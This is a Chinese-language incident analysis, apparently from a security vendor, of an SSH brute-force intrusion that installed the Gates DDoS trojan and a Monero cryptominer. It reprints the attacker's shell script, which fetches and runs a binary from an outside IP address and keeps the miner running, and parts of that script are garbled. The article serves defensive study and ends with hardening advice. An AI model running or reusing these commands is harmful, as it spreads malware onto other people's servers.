当然,黑产们本身并不具备生产虚拟货币的必要条件,所以他们动起了肉鸡挖矿的心思,虽然服务器质量层次不齐,但聚沙成塔,积少成多,矿池的出现更是大大方便了黑产们挖矿的脚步。

chattr -i /usr/bin/wget

chmod 755 /usr/bin/wget

yum install -y wget

pkill sysxlv

rm -f /etc/sysxlv

rm -f /etc/sysxlv.1

wget -c -P /etc/ http://111.73.45.73:9789/sysxlv

chmod 755 /etc/sysxlv

nohup /etc/sysxlv > /dev/null 2> then

echo ""

else

echo "sh $host_dir/jourxlv do

Centos_sshd_killn=$(psaux |grep"$host_dir/sysxlj"|grep-v grep |wc-l)

if [[$Centos_sshd_killn-eq0]]; then

if[ !-f"$host_dir/sysxlj"]; then

if[ -f"/usr/bin/aher"]; then

cp/usr/bin/aher $host_dir/sysxlj

chmod755 ./sysxlj

else

echo "No weeget"

fi

fi

./sysxlj then

forkilled in $(psaux |grep"$host_dir/sysxlj"|grep-v grep |awk'{print $2}');do

Centos_sshd_killn=$(($Centos_sshd_killn-1))

if [[$Centos_sshd_killn-eq1]]; then

continue

else

kill -9 $killed

fi

done

else

echo ""

fi

通过前面的分析我们可以知道,gates木马自身带有完善的开机自启,进程防杀的功能,所以虽然这个名为sysxlj的程序,和gates木马sysxlv很像,但是大概率不是同一个程序,外加我们还发现了挖矿的配置脚本,我们有理由推测,sysxlj这个程序应该是用来门罗币挖矿,而且,从配置来看,会大量占用服务器的cpu(75%)。



通过搜索sysxlj,我们在网上发现了这么一条消息:

这也恰好应证了我们的猜想。

合

本来以为这是一个抓鸡放马的小黑产,没想到真正的目的是来利用我们服务器剩余资源来挖取门罗币。

下面来总结一下本次攻击的整个过程:

1.通过ssh爆破的方式,大规模扫描网段,尝试获取服务器shell;

2.进入机器后首先关闭iptables和SuSEfirewall防火墙;

3.使用wget从其本地的服务器下载ddos木马,修改权限并运行;

4.下载挖矿程序,配置信息,进程守护脚本,在后台利用服务器资源挖矿;

5.删除日志信息。



下面是有关本次入侵ip的信息:

该ip来自江西上饶,被我们情报团队以及多个开源情报标记为恶意主机。



下面是有关本次入侵文件的信息:

防御的建议:

1.杜绝ssh弱口令,并且定期更换;

2.订购威胁情报,获取ssh爆破黑名单,一键屏蔽;

3.日志备份,定期查看是否存在大量占用系统资源的进程。

*本文作者:安恒风暴中心,转载请注明来自FreeBuf.COM